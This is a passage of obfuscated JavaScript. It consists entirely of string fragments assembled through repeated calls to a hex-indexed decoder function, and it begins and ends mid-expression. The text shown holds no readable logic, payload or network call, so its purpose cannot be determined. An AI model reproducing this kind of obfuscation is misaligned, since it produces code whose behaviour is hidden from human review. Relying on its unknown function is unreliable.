dfa7(0xc0a)+_0xddfa7(0x3bd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb79)+_0xddfa7(0x37a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1959)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0x990)+_0xddfa7(0x94b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x7cf)+_0xddfa7(0x13e3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x13df)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x71a)+_0xddfa7(0x119a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x967)+_0xddfa7(0xb45)+_0xddfa7(0x1133)+_0xddfa7(0xc0a)+_0xddfa7(0xecb)+_0xddfa7(0x13cd)+_0xddfa7(0x874)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1f00)+_0xddfa7(0x8c2)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9d1)+_0xddfa7(0xbbf)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xaae)+_0xddfa7(0x1c54)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc53)+_0xddfa7(0x46c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb34)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1613)+_0xddfa7(0xbd4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1978)+_0xddfa7(0x83b)+_0xddfa7(0xc0a)+_0xddfa7(0x967)+_0xddfa7(0xc0a)+_0xddfa7(0x1ca0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x213)+_0xddfa7(0x8dd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb62)+_0xddfa7(0x14b5)+_0xddfa7(0x378)+_0xddfa7(0xc0a)+_0xddfa7(0xb7b)+_0xddfa7(0xda0)+_0xddfa7(0x972)+_0xddfa7(0xc0a)+_0xddfa7(0x120e)+_0xddfa7(0x1b35)+_0xddfa7(0x381)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x139e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xeb7)+_0xddfa7(0x1357)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x37a)+_0xddfa7(0x3f1)+_0xddfa7(0x780)+_0xddfa7(0xc0a)+_0xddfa7(0x13df)+_0xddfa7(0x70a)+_0xddfa7(0xbf1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9d1)+_0xddfa7(0x3f0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1665)+_0xddfa7(0xca6))+(_0xddfa7(0x139d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ce)+_0xddfa7(0x1dd0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1333)+_0xddfa7(0x1d84)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x90d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x232)+_0xddfa7(0x1853)+_0xddfa7(0x31f)+_0xddfa7(0xc0a)+_0xddfa7(0x88e)+_0xddfa7(0xbd4)+_0xddfa7(0x4dc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x19dc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x94b)+_0xddfa7(0xc5a)+_0xddfa7(0x121c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x3be)+_0xddfa7(0x1159)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb62)+_0xddfa7(0x18ec)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf91)+_0xddfa7(0x198d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x94b)+_0xddfa7(0xf16)+_0xddfa7(0xbd4)+_0xddfa7(0xc0a)+_0xddfa7(0x92e)+_0xddfa7(0xe4b)+_0xddfa7(0xc6e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x816)+_0xddfa7(0xf91)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11ec)+_0xddfa7(0x43b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9d3)+_0xddfa7(0x12b3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x26e)+_0xddfa7(0x1eb2)+_0xddfa7(0x1f00)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0xd02)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1104)+_0xddfa7(0x1743)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1246)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x343)+_0xddfa7(0x1836)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0x1d58)+_0xddfa7(0xe94)+_0xddfa7(0x191c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x179c)+_0xddfa7(0x176f)+_0xddfa7(0x929)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1cb9)+_0xddfa7(0x1560)+_0xddfa7(0x3bd))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x10f9)+_0xddfa7(0x174b)+_0xddfa7(0x17d)+_0xddfa7(0xc0a)+_0xddfa7(0x1a17)+_0xddfa7(0x1870)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x4c2)+_0xddfa7(0x1a4)+_0xddfa7(0x3bd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9d6)+_0xddfa7(0x1256)+_0xddfa7(0x1133)+_0xddfa7(0xc0a)+_0xddfa7(0xdd6)+_0xddfa7(0xdf3)+_0xddfa7(0xcef)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x122c)+_0xddfa7(0x455)+_0xddfa7(0x12b4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1a12)+_0xddfa7(0x109f)+_0xddfa7(0x10ee)+_0xddfa7(0xc0a)+_0xddfa7(0x328)+_0xddfa7(0x11b)+_0xddfa7(0x990)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x140b)+_0xddfa7(0x1295)+_0xddfa7(0x8a0)+_0xddfa7(0xe05)+_0xddfa7(0xbe8)+_0xddfa7(0x1bf0)+_0xddfa7(0x1e6a)+_0xddfa7(0x13d0)+_0xddfa7(0xfe5)+_0xddfa7(0x3b7)+_0xddfa7(0x1bfa)+_0xddfa7(0x1819)+_0xddfa7(0x1552)+_0xddfa7(0x1d95)+_0xddfa7(0x1e75)+_0xddfa7(0x1d09)+_0xddfa7(0x1e6e)+_0xddfa7(0x1d8)+_0xddfa7(0x82b)+_0xddfa7(0xb37)+_0xddfa7(0x1a6d)+_0xddfa7(0x1b85)+_0xddfa7(0xc82)+_0xddfa7(0xecd)+_0xddfa7(0x182c)+_0xddfa7(0x4e5)+_0xddfa7(0x13b8)+_0xddfa7(0x17bf)+_0xddfa7(0x19c9)+_0xddfa7(0x1383)+_0xddfa7(0x4b0)+_0xddfa7(0x1461)+_0xddfa7(0x1727)+_0xddfa7(0x7a4)+_0xddfa7(0x12f)+_0xddfa7(0x1045)+_0xddfa7(0x1e2e)+_0xddfa7(0x181a)+_0xddfa7(0x8e5)+_0xddfa7(0x825)+_0xddfa7(0x5fe)+_0xddfa7(0xaef)+_0xddfa7(0x1636)+_0xddfa7(0x1e38)+_0xddfa7(0xcf9)+_0xddfa7(0x1063)+_0xddfa7(0x7ed)+_0xddfa7(0x14e4)+_0xddfa7(0x2bc)+_0xddfa7(0x1b41)+_0xddfa7(0x168e)+_0xddfa7(0xfe3)+_0xddfa7(0x1c4c)+_0xddfa7(0x1a11)+_0xddfa7(0x85f)+_0xddfa7(0x440)+_0xddfa7(0x1b2d)+_0xddfa7(0xa92)+_0xddfa7(0x104b)+_0xddfa7(0x1eb)+_0xddfa7(0x3d4))+(_0xddfa7(0x375)+_0xddfa7(0x8fe)+_0xddfa7(0x145d)+_0xddfa7(0x202)+_0xddfa7(0xc56)+_0xddfa7(0x19ad)+_0xddfa7(0x1d29)+_0xddfa7(0x102a)+_0xddfa7(0x1bf5)+_0xddfa7(0x40a)+_0xddfa7(0x1ebe)+_0xddfa7(0xc11)+_0xddfa7(0x1c46)+_0xddfa7(0x1d9b)+_0xddfa7(0x1b2e)+_0xddfa7(0x5d4)+_0xddfa7(0x1611)+_0xddfa7(0xa57)+_0xddfa7(0x496)+_0xddfa7(0x1835)+_0xddfa7(0xc44)+_0xddfa7(0x975)+_0xddfa7(0x82c)+_0xddfa7(0x11b5)+_0xddfa7(0x14ab)+_0xddfa7(0x620)+_0xddfa7(0xc51)+_0xddfa7(0xf1f)+_0xddfa7(0x19c5)+_0xddfa7(0xdac)+_0xddfa7(0x1018)+_0xddfa7(0x56c)+_0xddfa7(0x111a)+_0xddfa7(0x18be)+_0xddfa7(0x1647)+_0xddfa7(0x639)+_0xddfa7(0x10a9)+_0xddfa7(0x10a6)+_0xddfa7(0x1bc6)+_0xddfa7(0x10d1)+_0xddfa7(0x11db)+_0xddfa7(0x14af)+_0xddfa7(0x1d33)+_0xddfa7(0x481)+_0xddfa7(0x413)+_0xddfa7(0x1e5)+_0xddfa7(0x15a)+_0xddfa7(0x19de)+_0xddfa7(0xb39)+_0xddfa7(0x219)+_0xddfa7(0x1789)+_0xddfa7(0x154c)+_0xddfa7(0xa06)+_0xddfa7(0x2f5)+_0xddfa7(0xd62)+_0xddfa7(0x1551)+_0xddfa7(0x20c)+_0xddfa7(0x640)+_0xddfa7(0x1505)+_0xddfa7(0x3c7)+_0xddfa7(0x12ec)+_0xddfa7(0x1734)+_0xddfa7(0x1bdd)+_0xddfa7(0x77c)+_0xddfa7(0xb0e)+_0xddfa7(0x1ad3)+_0xddfa7(0x1440)+_0xddfa7(0x1599)+_0xddfa7(0x1bd5)+_0xddfa7(0x15f9)+_0xddfa7(0xc2f)+_0xddfa7(0x78c)+_0xddfa7(0x1dfa)+_0xddfa7(0x1950)+_0xddfa7(0x1c2e)+_0xddfa7(0x114b)+_0xddfa7(0x135d)+_0xddfa7(0xa34)+_0xddfa7(0x1e4b)+_0xddfa7(0xe58)+_0xddfa7(0x27a)+_0xddfa7(0xc85)+_0xddfa7(0x1cc1)+_0xddfa7(0x7d9)+_0xddfa7(0x332)+_0xddfa7(0xc3c)+_0xddfa7(0x3da)+_0xddfa7(0x17d9)+_0xddfa7(0x1eb0)+_0xddfa7(0x2d8)+_0xddfa7(0x30e)+_0xddfa7(0x1cee)+_0xddfa7(0x3e3)+_0xddfa7(0x46f)+_0xddfa7(0x178f)+_0xddfa7(0x1e48)+_0xddfa7(0x1ca5)+_0xddfa7(0x55f)+_0xddfa7(0x14a8)+_0xddfa7(0x1673))+(_0xddfa7(0x1434)+_0xddfa7(0x179a)+_0xddfa7(0x137b)+_0xddfa7(0xfd0)+_0xddfa7(0xe11)+_0xddfa7(0xc18)+_0xddfa7(0xf0a)+_0xddfa7(0x745)+_0xddfa7(0x10e5)+_0xddfa7(0x1267)+_0xddfa7(0x708)+_0xddfa7(0x6c2)+_0xddfa7(0x224)+_0xddfa7(0x1cda)+_0xddfa7(0x478)+_0xddfa7(0x1d1b)+_0xddfa7(0xf51)+_0xddfa7(0xd00)+_0xddfa7(0xf02)+_0xddfa7(0x11f2)+_0xddfa7(0x297)+_0xddfa7(0x17b0)+_0xddfa7(0x1381)+_0xddfa7(0x843)+_0xddfa7(0x1ac2)+_0xddfa7(0x1801)+_0xddfa7(0x95a)+_0xddfa7(0x5cc)+_0xddfa7(0x1d15)+_0xddfa7(0x26a)+_0xddfa7(0xee9)+_0xddfa7(0x146f)+_0xddfa7(0x1a26)+_0xddfa7(0x1966)+_0xddfa7(0xfd1)+_0xddfa7(0x1627)+_0xddfa7(0xfe1)+_0xddfa7(0xf9a)+_0xddfa7(0x9cc)+_0xddfa7(0x19aa)+_0xddfa7(0x1b01)+_0xddfa7(0x12cc)+_0xddfa7(0xd48)+_0xddfa7(0x134c)+_0xddfa7(0x1aaf)+_0xddfa7(0xbc7)+_0xddfa7(0x1ad)+_0xddfa7(0x1593)+_0xddfa7(0x1798)+_0xddfa7(0x88c)+_0xddfa7(0x1e29)+_0xddfa7(0x16ea)+_0xddfa7(0xc35)+_0xddfa7(0x42d)+_0xddfa7(0x1066)+_0xddfa7(0xd68)+_0xddfa7(0x1e9b)+_0xddfa7(0xa0a)+_0xddfa7(0x795)+_0xddfa7(0x28a)+_0xddfa7(0x193f)+_0xddfa7(0xb4f)+_0xddfa7(0x4e9)+_0xddfa7(0x408)+_0xddfa7(0xa7b)+_0xddfa7(0xc3b)+_0xddfa7(0x16ac)+_0xddfa7(0x145a)+_0xddfa7(0x1e59)+_0xddfa7(0xf05)+_0xddfa7(0x1796)+_0xddfa7(0xcc9)+_0xddfa7(0x2c2)+_0xddfa7(0x114f)+_0xddfa7(0xe0f)+_0xddfa7(0x12ca)+_0xddfa7(0x519)+_0xddfa7(0xe7a)+_0xddfa7(0x1e00)+_0xddfa7(0x110d)+_0xddfa7(0xa41)+_0xddfa7(0x261)+_0xddfa7(0xf60)+_0xddfa7(0x576)+_0xddfa7(0x280)+_0xddfa7(0x15a2)+_0xddfa7(0xb15)+_0xddfa7(0x466)+_0xddfa7(0xf11)+_0xddfa7(0xd6f)+_0xddfa7(0x1ea8)+_0xddfa7(0xf6d)+_0xddfa7(0x8f5)+_0xddfa7(0x155)+_0xddfa7(0x8e2)+_0xddfa7(0x8ce)+_0xddfa7(0x19ea)+_0xddfa7(0x92f)+_0xddfa7(0xd6e)+_0xddfa7(0xea0))+(_0xddfa7(0x117b)+_0xddfa7(0x15c3)+_0xddfa7(0x185c)+_0xddfa7(0xd3a)+_0xddfa7(0x435)+_0xddfa7(0x1eca)+_0xddfa7(0x1336)+_0xddfa7(0x1692)+_0xddfa7(0x1906)+_0xddfa7(0x1279)+_0xddfa7(0x596)+_0xddfa7(0x1219)+_0xddfa7(0x218)+_0xddfa7(0x87f)+_0xddfa7(0x125c)+_0xddfa7(0x155b)+_0xddfa7(0xcd7)+_0xddfa7(0x1c39)+_0xddfa7(0x152)+_0xddfa7(0xdb1)+_0xddfa7(0x10cc)+_0xddfa7(0x1e01)+_0xddfa7(0x1961)+_0xddfa7(0xe9d)+_0xddfa7(0x1427)+_0xddfa7(0x102c)+_0xddfa7(0xfbf)+_0xddfa7(0x7dd)+_0xddfa7(0x10f2)+_0xddfa7(0x578)+_0xddfa7(0x164f)+_0xddfa7(0x13be)+_0xddfa7(0x1cf9)+_0xddfa7(0x146e)+_0xddfa7(0x192c)+_0xddfa7(0x869)+_0xddfa7(0x1062)+_0xddfa7(0x9ea)+_0xddfa7(0xe29)+_0xddfa7(0x1bf8)+_0xddfa7(0x1c2f)+_0xddfa7(0x17fe)+_0xddfa7(0x1352)+_0xddfa7(0xe1c)+_0xddfa7(0x14d9)+_0xddfa7(0x163c)+_0xddfa7(0x6fa)+_0xddfa7(0x1408)+_0xddfa7(0x12d9)+_0xddfa7(0x1d4)+_0xddfa7(0x1e6)+_0xddfa7(0x300)+_0xddfa7(0x1c4e)+_0xddfa7(0x155a)+_0xddfa7(0x11d4)+_0xddfa7(0x1d46)+_0xddfa7(0x1da5)+_0xddfa7(0x35e)+_0xddfa7(0xa2f)+_0xddfa7(0x7a2)+_0xddfa7(0x1717)+_0xddfa7(0x31d)+_0xddfa7(0x1bc0)+_0xddfa7(0xefa)+_0xddfa7(0x1377)+_0xddfa7(0x5a2)+_0xddfa7(0x17a7)+_0xddfa7(0x1094)+_0xddfa7(0xbb7)+_0xddfa7(0xabe)+_0xddfa7(0xd0c)+_0xddfa7(0x1aeb)+_0xddfa7(0x12a)+_0xddfa7(0x15ab)+_0xddfa7(0x101f)+_0xddfa7(0x12b5)+_0xddfa7(0x1c2)+_0xddfa7(0x1c89)+_0xddfa7(0x4f6)+_0xddfa7(0xa7c)+_0xddfa7(0x16e0)+_0xddfa7(0x14ef)+_0xddfa7(0x1375)+_0xddfa7(0x178)+_0xddfa7(0xe2b)+_0xddfa7(0x928)+_0xddfa7(0x185)+_0xddfa7(0x1e03)+_0xddfa7(0x5c6)+_0xddfa7(0x167e)+_0xddfa7(0x1431)+_0xddfa7(0x15c0)+_0xddfa7(0x4c5)+_0xddfa7(0x1cdc)+_0xddfa7(0x17bc)+_0xddfa7(0x72c)+_0xddfa7(0xd53)+_0xddfa7(0x1304)+_0xddfa7(0x925)+_0xddfa7(0x530))+(_0xddfa7(0x1393)+_0xddfa7(0x1281)+_0xddfa7(0x846)+_0xddfa7(0xbaa)+_0xddfa7(0x144)+_0xddfa7(0x1bbc)+_0xddfa7(0x58b)+_0xddfa7(0x1c97)+_0xddfa7(0xd99)+_0xddfa7(0x1ab3)+_0xddfa7(0x132b)+_0xddfa7(0x10a1)+_0xddfa7(0xfae)+_0xddfa7(0x1145)+_0xddfa7(0x1e50)+_0xddfa7(0x1bb6)+_0xddfa7(0x709)+_0xddfa7(0x157f)+_0xddfa7(0x104c)+_0xddfa7(0xa1a)+_0xddfa7(0x1537)+_0xddfa7(0x6e3)+_0xddfa7(0xa56)+_0xddfa7(0x119d)+_0xddfa7(0xf1c)+_0xddfa7(0x16dc)+_0xddfa7(0x1299)+_0xddfa7(0xddf)+_0xddfa7(0x431)+_0xddfa7(0xf4c)+_0xddfa7(0x444)+_0xddfa7(0x78b)+_0xddfa7(0x13ed)+_0xddfa7(0x145e)+_0xddfa7(0x1a2f)+_0xddfa7(0x1e47)+_0xddfa7(0x157)+_0xddfa7(0x1775)+_0xddfa7(0x1703)+_0xddfa7(0x8c9)+_0xddfa7(0xb40)+_0xddfa7(0xd2b)+_0xddfa7(0x1b30)+_0xddfa7(0x1318)+_0xddfa7(0xecf)+_0xddfa7(0x4e1)+_0xddfa7(0x7f3)+_0xddfa7(0x2cb)+_0xddfa7(0x758)+_0xddfa7(0x1a23)+_0xddfa7(0x1a5f)+_0xddfa7(0xa22)+_0xddfa7(0x840)+_0xddfa7(0x3e7)+_0xddfa7(0x12c3)+_0xddfa7(0xf01)+_0xddfa7(0x14a7)+_0xddfa7(0xe19)+_0xddfa7(0x75d)+_0xddfa7(0x49c)+_0xddfa7(0x1557)+_0xddfa7(0xc00)+_0xddfa7(0x1ef2)+_0xddfa7(0x979)+_0xddfa7(0x1520)+_0xddfa7(0xb96)+_0xddfa7(0x7db)+_0xddfa7(0x4bb)+_0xddfa7(0x3d6)+_0xddfa7(0x148c)+_0xddfa7(0x1d60)+_0xddfa7(0x676)+_0xddfa7(0x181c)+_0xddfa7(0xdf2)+_0xddfa7(0x120f)+_0xddfa7(0x1929)+_0xddfa7(0x1568)+_0xddfa7(0x1a52)+_0xddfa7(0x18e3)+_0xddfa7(0xb86)+_0xddfa7(0x434)+_0xddfa7(0xe46)+_0xddfa7(0xae1)+_0xddfa7(0x1cf8)+_0xddfa7(0xee7)+_0xddfa7(0x41f)+_0xddfa7(0x25e)+_0xddfa7(0x105c)+_0xddfa7(0x1e05)+_0xddfa7(0x17c0)+_0xddfa7(0x1bb5)+_0xddfa7(0x10a0)+_0xddfa7(0xcf5)+_0xddfa7(0x5a9)+_0xddfa7(0x1d8b)+_0xddfa7(0x1025)+_0xddfa7(0x9ff)+_0xddfa7(0x1632)+_0xddfa7(0x1b78)+_0xddfa7(0x1b8b))+(_0xddfa7(0xf18)+_0xddfa7(0x45b)+_0xddfa7(0x541)+_0xddfa7(0x15d4)+_0xddfa7(0xd5e)+_0xddfa7(0x327)+_0xddfa7(0x12fb)+_0xddfa7(0x83c)+_0xddfa7(0x3ac)+_0xddfa7(0x1edc)+_0xddfa7(0x1514)+_0xddfa7(0xd2c)+_0xddfa7(0x844)+_0xddfa7(0xacf)+_0xddfa7(0x15c6)+_0xddfa7(0x1251)+_0xddfa7(0x1858)+_0xddfa7(0x1bbf)+_0xddfa7(0x6e2)+_0xddfa7(0x1cc8)+_0xddfa7(0x8f7)+_0xddfa7(0x575)+_0xddfa7(0x8b3)+_0xddfa7(0xe33)+_0xddfa7(0xec0)+_0xddfa7(0x15f2)+_0xddfa7(0x1271)+_0xddfa7(0x13e9)+_0xddfa7(0xfa6)+_0xddfa7(0x91e)+_0xddfa7(0x1b3b)+_0xddfa7(0x89a)+_0xddfa7(0xc47)+_0xddfa7(0x1a6)+_0xddfa7(0x470)+_0xddfa7(0x6d1)+_0xddfa7(0x1c93)+_0xddfa7(0x71f)+_0xddfa7(0x1476)+_0xddfa7(0x9b6)+_0xddfa7(0x2aa)+_0xddfa7(0x734)+_0xddfa7(0x1eff)+_0xddfa7(0xae4)+_0xddfa7(0x845)+_0xddfa7(0x6a5)+_0xddfa7(0x85d)+_0xddfa7(0x2f7)+_0xddfa7(0xcaa)+_0xddfa7(0x199d)+_0xddfa7(0x322)+_0xddfa7(0x12a1)+_0xddfa7(0x7fa)+_0xddfa7(0xa93)+_0xddfa7(0x15b6)+_0xddfa7(0x1d5b)+_0xddfa7(0xb21)+_0xddfa7(0x10dd)+_0xddfa7(0x1da8)+_0xddfa7(0x156f)+_0xddfa7(0xdb4)+_0xddfa7(0xec8)+_0xddfa7(0x1124)+_0xddfa7(0x11ed)+_0xddfa7(0x179)+_0xddfa7(0x1771)+_0xddfa7(0x1aef)+_0xddfa7(0x1c9f)+_0xddfa7(0x16a4)+_0xddfa7(0x18d6)+_0xddfa7(0x1a0a)+_0xddfa7(0xf0d)+_0xddfa7(0x1702)+_0xddfa7(0xd50)+_0xddfa7(0xb7f)+_0xddfa7(0xa75)+_0xddfa7(0xffc)+_0xddfa7(0x170f)+_0xddfa7(0x1e95)+_0xddfa7(0x6b8)+_0xddfa7(0xa87)+_0xddfa7(0x1a6f)+_0xddfa7(0x1c88)+_0xddfa7(0x247)+_0xddfa7(0x1cd5)+_0xddfa7(0x1729)+_0xddfa7(0xf94)+_0xddfa7(0x1b09)+_0xddfa7(0x1bb0)+_0xddfa7(0xab5)+_0xddfa7(0xad6)+_0xddfa7(0x10df)+_0xddfa7(0x142e)+_0xddfa7(0x91f)+_0xddfa7(0x1080)+_0xddfa7(0x1ca9)+_0xddfa7(0xebe)+_0xddfa7(0x17f4)+_0xddfa7(0x14d0)+_0xddfa7(0x580))+(_0xddfa7(0x960)+_0xddfa7(0x3ef)+_0xddfa7(0x16f7)+_0xddfa7(0x1a07)+_0xddfa7(0xaeb)+_0xddfa7(0xfc1)+_0xddfa7(0xf23)+_0xddfa7(0xb6b)+_0xddfa7(0x1081)+_0xddfa7(0xe2f)+_0xddfa7(0x1d14)+_0xddfa7(0xdc1)+_0xddfa7(0xdbe)+_0xddfa7(0x1b76)+_0xddfa7(0xc61)+_0xddfa7(0x18fa)+_0xddfa7(0x7fd)+_0xddfa7(0x24d)+_0xddfa7(0x1ce4)+_0xddfa7(0x1b1f)+_0xddfa7(0x12eb)+_0xddfa7(0xa7a)+_0xddfa7(0x19e3)+_0xddfa7(0x4be)+_0xddfa7(0x190a)+_0xddfa7(0x717)+_0xddfa7(0x7e1)+_0xddfa7(0x1ee5)+_0xddfa7(0x166d)+_0xddfa7(0x11d1)+_0xddfa7(0xe1d)+_0xddfa7(0xc05)+_0xddfa7(0x1c73)+_0xddfa7(0x211)+_0xddfa7(0x901)+_0xddfa7(0x135a)+_0xddfa7(0xda6)+_0xddfa7(0xe7f)+_0xddfa7(0x1752)+_0xddfa7(0x812)+_0xddfa7(0x796)+_0xddfa7(0xa78)+_0xddfa7(0x183)+_0xddfa7(0x942)+_0xddfa7(0x1073)+_0xddfa7(0x298)+_0xddfa7(0x13f0)+_0xddfa7(0x138f)+_0xddfa7(0x1c16)+_0xddfa7(0x1d51)+_0xddfa7(0x7b3)+_0xddfa7(0x1c99)+_0xddfa7(0xef5)+_0xddfa7(0x13c6)+_0xddfa7(0x984)+_0xddfa7(0xb3e)+_0xddfa7(0x18dc)+_0xddfa7(0xfd8)+_0xddfa7(0x748)+_0xddfa7(0x4fd)+_0xddfa7(0xe64)+_0xddfa7(0x1ec)+_0xddfa7(0xc70)+_0xddfa7(0x1c2a)+_0xddfa7(0x140f)+_0xddfa7(0x818)+_0xddfa7(0x1b9)+_0xddfa7(0x8cf)+_0xddfa7(0x15a6)+_0xddfa7(0x7c2)+_0xddfa7(0x8cd)+_0xddfa7(0xe0b)+_0xddfa7(0xfc4)+_0xddfa7(0x4ae)+_0xddfa7(0xe3b)+_0xddfa7(0x6bb)+_0xddfa7(0x1231)+_0xddfa7(0x9fd)+_0xddfa7(0xc9d)+_0xddfa7(0x110b)+_0xddfa7(0x1a68)+_0xddfa7(0x1dd1)+_0xddfa7(0x1cd1)+_0xddfa7(0x1df4)+_0xddfa7(0x3fe)+_0xddfa7(0x6ef)+_0xddfa7(0x1d25)+_0xddfa7(0x1332)+_0xddfa7(0xde7)+_0xddfa7(0xf8a)+_0xddfa7(0x120d)+_0xddfa7(0x1674)+_0xddfa7(0x1044)+_0xddfa7(0x1b9a)+_0xddfa7(0xf57)+_0xddfa7(0x18b9)+_0xddfa7(0xf64)+_0xddfa7(0x1dcd)+_0xddfa7(0xeee)+_0xddfa7(0x17d3))+(_0xddfa7(0x1b6d)+_0xddfa7(0x1c41)+_0xddfa7(0xe4c)+_0xddfa7(0xb16)+_0xddfa7(0x1db7)+_0xddfa7(0x1466)+_0xddfa7(0x12e7)+_0xddfa7(0x1a47)+_0xddfa7(0x101e)+_0xddfa7(0xc93)+_0xddfa7(0xa9a)+_0xddfa7(0x1e45)+_0xddfa7(0x13cb)+_0xddfa7(0x11f3)+_0xddfa7(0x18c6)+_0xddfa7(0x11b1)+_0xddfa7(0x1554)+_0xddfa7(0x1d3)+_0xddfa7(0x1189)+_0xddfa7(0x366)+_0xddfa7(0x3a6)+_0xddfa7(0xc89)+_0xddfa7(0x169f)+_0xddfa7(0xe3d)+_0xddfa7(0x151)+_0xddfa7(0x1c90)+_0xddfa7(0x170b)+_0xddfa7(0x1e7f)+_0xddfa7(0xe6c)+_0xddfa7(0xc0d)+_0xddfa7(0x16a3)+_0xddfa7(0x1b59)+_0xddfa7(0xfd2)+_0xddfa7(0x15e4)+_0xddfa7(0xb5e)+_0xddfa7(0x1b70)+_0xddfa7(0x1b63)+_0xddfa7(0x5fa)+_0xddfa7(0x8d1)+_0xddfa7(0x12a4)+_0xddfa7(0x75b)+_0xddfa7(0xad0)+_0xddfa7(0x690)+_0xddfa7(0x9d4)+_0xddfa7(0x231)+_0xddfa7(0x19df)+_0xddfa7(0x8c0)+_0xddfa7(0x126)+_0xddfa7(0x12ed)+_0xddfa7(0x996)+_0xddfa7(0x44e)+_0xddfa7(0x1e84)+_0xddfa7(0x1a8b)+_0xddfa7(0xf43)+_0xddfa7(0x1a1e)+_0xddfa7(0xfd7)+_0xddfa7(0x1c5)+_0xddfa7(0x108a)+_0xddfa7(0x8eb)+_0xddfa7(0x1864)+_0xddfa7(0x1833)+_0xddfa7(0x18ca)+_0xddfa7(0x10cd)+_0xddfa7(0x1121)+_0xddfa7(0x5de)+_0xddfa7(0x1804)+_0xddfa7(0x1135)+_0xddfa7(0x11b4)+_0xddfa7(0x8c7)+_0xddfa7(0x6b6)+_0xddfa7(0x3f2)+_0xddfa7(0x1721)+_0xddfa7(0x16a9)+_0xddfa7(0x1ca8)+_0xddfa7(0x1320)+_0xddfa7(0x1766)+_0xddfa7(0xbdb)+_0xddfa7(0x14a)+_0xddfa7(0x1d62)+_0xddfa7(0x160c)+_0xddfa7(0x3e5)+_0xddfa7(0x1420)+_0xddfa7(0x91a)+_0xddfa7(0x1515)+_0xddfa7(0x7b2)+_0xddfa7(0x166)+_0xddfa7(0x1e8c)+_0xddfa7(0x16c5)+_0xddfa7(0x191d)+_0xddfa7(0x1a88)+_0xddfa7(0x66c)+_0xddfa7(0x63c)+_0xddfa7(0x4ed)+_0xddfa7(0xcd5)+_0xddfa7(0x148f)+_0xddfa7(0xfbb)+_0xddfa7(0xa55)+_0xddfa7(0x1622)+_0xddfa7(0xc20)+_0xddfa7(0x175b))+(_0xddfa7(0xdc0)+_0xddfa7(0x1c35)+_0xddfa7(0x1396)+_0xddfa7(0x37e)+_0xddfa7(0x1e4d)+_0xddfa7(0x7ca)+_0xddfa7(0x4c9)+_0xddfa7(0x2e0)+_0xddfa7(0x1818)+_0xddfa7(0x1319)+_0xddfa7(0xd43)+_0xddfa7(0xc76)+_0xddfa7(0x1306)+_0xddfa7(0x1183)+_0xddfa7(0x1c02)+_0xddfa7(0x1574)+_0xddfa7(0xb14)+_0xddfa7(0x6e0)+_0xddfa7(0x665)+_0xddfa7(0x958)+_0xddfa7(0xacb)+_0xddfa7(0x